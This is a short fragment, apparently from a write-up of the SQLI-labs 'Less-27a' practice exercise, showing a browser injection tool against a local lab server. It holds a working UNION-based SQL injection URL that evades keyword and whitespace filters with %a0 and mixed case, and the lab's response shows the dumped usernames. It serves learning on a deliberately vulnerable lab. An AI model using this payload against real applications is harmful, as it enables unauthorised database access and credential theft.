 Load URL
http://10.10.10.141/sql/Less-27a/?id=-1"%a0And%a0(length(database())>8)%a0UNion%a0SElect%a0(1),(group_concat(username)),(3)from%a0users%a0UNion%a0SElect%a01,2,"3"="3
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
http://blog.csdn.net/nzjdsds
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3
SQLI DUMB SERIES-27a